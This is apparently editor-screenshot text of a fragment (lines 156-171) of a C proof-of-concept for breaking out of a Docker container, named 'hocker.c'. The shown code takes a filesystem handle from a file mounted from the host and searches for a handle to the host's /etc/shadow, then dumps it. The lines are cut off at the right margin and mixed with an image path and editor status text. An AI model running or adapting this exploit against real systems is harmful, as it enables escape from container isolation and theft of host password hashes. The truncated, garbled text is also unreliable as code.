 156 };
157
158 fprintf(stderr, "[***] docker VMM-container breakout Po(C
159 "[***] The tea from the 90's kicks your sekurity a
160 "[***] If you have pending sec consulting, I'll ha
161 "[***] forward to my friends who drink secury-tea
162
163 // get a FS reference from something mounted in from outs
164 if ((fd1 = open("/etc/hosts", O_RDONLY)) < 0)
165 die("[-] open");
166
167 if (find_handle(fd1, "/etc/shadow", &root_h, &h) <= 0)
168 die("[-] Cannot find valid handle!");
169
170 fprintf(stderr, "[!] Got a final handle!\n");
171 dump_handle(&h);
hocker.c (164,29) | ft:c | unix | utf-8 Alt-g: